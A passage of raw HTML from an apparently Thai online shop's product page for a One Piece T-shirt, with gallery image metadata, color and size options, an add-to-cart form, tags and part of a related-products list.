600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19.jpg&quot;,&quot;full_src_w&quot;:2085,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-19-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6205,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 17&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-17-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6203,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 22&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-22-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6208,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 18&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-18-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6204,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;alt&quot;:&quot;T-shirt 12_611-1 copy 21&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/07\/T-shirt-12_611-1-copy-21-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:6207,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;},{&quot;title&quot;:&quot;size Mugiwara-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;alt&quot;:&quot;size Mugiwara-01&quot;,&quot;src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-600x600.jpg 600w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg 300w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1024x1024.jpg 1024w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-150x150.jpg 150w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-768x768.jpg 768w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-1536x1536.jpg 1536w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-2048x2048.jpg 2048w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-70x70.jpg 70w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-180x180.jpg 180w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-900x900.jpg 900w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-160x160.jpg 160w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg 100w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-60x60.jpg 60w, https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-90x90.jpg 90w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01.jpg&quot;,&quot;full_src_w&quot;:2084,&quot;full_src_h&quot;:2084,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/uploads\/2021\/05\/size-Mugiwara-01-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600,&quot;image_id&quot;:5944,&quot;css_class&quot;:&quot;&quot;,&quot;video_link&quot;:&quot;&quot;,&quot;video_thumbnail_src&quot;:&quot;https:\/\/mugiwarathailand.com\/wp-content\/plugins\/export\/user\/a\/zth_7f39aa\/live_592f85\/var\/wordpress\/wp-content\/themes\/blance\/woocommerce\/single_varition_color\/images\/play-button.svg&quot;}]}]">
		
					<table class="variations" cellspacing="0">
				<tbody>
									<tr>
						<td class="label">
							<label for="color">Select color</label>
						</td>
						<td class="value">
							<select id="color" class="" name="attribute_color" data-attribute_name="attribute_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="Nevy" >Nevy</option><option value="Green" >Green</option></select>						</td>
					</tr>
									<tr>
						<td class="label">
							<label for="size">Select size</label>
						</td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
								</tbody>
			</table>

			
			<div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
        <div class="jws-quantity-wrap">
        <label>Quantity</label>
        <label class="jws-qty-label-abbrev">Qty</label>

        <div class="quantity">
            <div class="jws-qty-minus jws-font jws-font-media-play flip"></div>

            <input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" size="4" pattern="[0-9]*" />

            <div class="jws-qty-plus jws-font jws-font-media-play"></div>
        </div>
    </div>
	<button type="submit" class="jws-variable-add-to-cart-button single_add_to_cart_button button alt"><span>Add to cart</span></button>
	<input type="hidden" name="add-to-cart" value="6194" />
	<input type="hidden" name="product_id" value="6194" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>			</div>

					
			</form>

                                          <div class="yith-btn">
                                             </div>
                                                                  <div class="strap-product">
                                             </div>
                     <div class="info-product">
                     <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU : <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category : <a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a></span>
	<span class="tagged_as">Tags: <a href="https://mugiwarathailand.com/product-tag/onepiece/" rel="tag">Onepiece</a>, <a href="https://mugiwarathailand.com/product-tag/ream-apparel/" rel="tag">REAM APPAREL</a>, <a href="https://mugiwarathailand.com/product-tag/t-shirt/" rel="tag">T-shirt</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b8%a5%e0%b8%b9%e0%b8%9f%e0%b8%b5%e0%b9%88/" rel="tag">ลูฟี่</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b5%e0%b8%8a/" rel="tag">วันพีช</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/" rel="tag">เครื่องแต่งกาย</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" rel="tag">เสื้อผ้า</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" rel="tag">เสื้อผู้ใหญ่</a>, <a href="https://mugiwarathailand.com/product-tag/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%b7%e0%b8%94/" rel="tag">เสื้อยืด</a></span>
	
</div><!-- Go to www.addthis.com/dashboard to customize your tools -->
			<div class="clearfix vg-share-link">
			<div class="addthis_toolbox">

			  <div class="custom_images">
			    <a class="addthis_button_facebook"><i class="fa fa-facebook"></i></a>

			    <a class="addthis_button_twitter"><i class="fa fa-twitter"></i></a>

			    <a class="addthis_button_google_plusone_share"><i class="fa fa-google-plus"></i></a>

			    <a class="addthis_button_pinterest_share"><i class="fa fa-pinterest"></i></a>

			    <a class="addthis_button_more"><i class="fa fa-plus"></i></a>

			  </div>

			</div></div>                     </div>
                     <div class="woo-variation-gallery-wrapper_outsize">
                                         </div>
				</div>
	</div>
    </div>
    </div>
    <div class="product-bottom row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <div class="tab-product">
        		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				


<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_color">
			<th class="woocommerce-product-attributes-item__label">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Nevy, Green</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

        	</div>
    </div>
             
    </div>
    		<div class="related-product">
			<div class="product-related-title">
                			</div>

			<div class="jws-carousel" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>

				<div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-793 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-alabasta product_tag-dream-apparel product_tag-lufy product_tag-onepiece product_tag-t-shirt product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
	       <a  href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"><img width="300" height="300" src="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-300x300.jpg 300w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-150x150.jpg 150w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-768x767.jpg 768w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-70x70.jpg 70w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-180x180.jpg 180w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-600x599.jpg 600w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-900x900.jpg 900w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-160x160.jpg 160w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1-100x100.jpg 100w, https://mugiwarathailand.com/wp-content/uploads/2020/04/T-Shirt-03_DOP-1062-1.jpg 1001w" sizes="(max-width: 300px) 100vw, 300px" /></a>        <div class="inner">
        <div class="btn-inner-center">
            <a href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"  class="product-quick-view product_type_variable" data-product_id="793"><span>Quick Look</span></a><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/" data-quantity="1" data-product_id="793" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a>        </div>
        <div class="btn-inner-top">
          <a href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/"  class="product-quick-view hidden-lg hidden-md"></a>        </div>
                </div>
               
	</div>
    	<div class="product-content ">
        <div class="item-top">
            <h5 class="product-title"> <a href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/">DOP-1062 Tees OP Back สีกรม,สีเทา วันพีซ มูกิวาระ</a></h5>
                    </div>
        <div class="item-bottom">
        <div class="cat">
		<a href="https://mugiwarathailand.com/product-category/apparel/" rel="tag">Apparel</a>        </div>
        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>690.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>390.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
        </div>
        <div class="mobile-addtocart hidden-md hidden-lg hidden-sm"><a rel="nofollow" href="https://mugiwarathailand.com/product/dop-1062-tees-op-back-%e0%b8%aa%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%b2/" data-quantity="1" data-product_id="793" data-product_sku="" class="button product_type_variable add_to_cart_button btn-add-to-cart"><span>Select options</span></a></div>
	</div>
    </article>
</div><div class="tb-products-grid  col-md-3 col-sm-6 col-xs-6">
<article class="post-836 product type-product status-publish has-post-thumbnail product_cat-apparel product_tag-dream-apparel product_tag-lufy product_tag-nami product_tag-onepiece product_tag-t-shirt product_tag-wanted product_tag-67 product_tag-70 product_tag-39 product_tag-32 product_tag-36 product_tag-35 product_tag-37 product_tag-26  instock sale shipping-taxable purchasable product-type-variable woo-variation-gallery-product">
	<div class="product-thumb ">
                                <div class="overlay-loader">
                                    <div>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                        <span></span>
                                    </div>
                                </div>
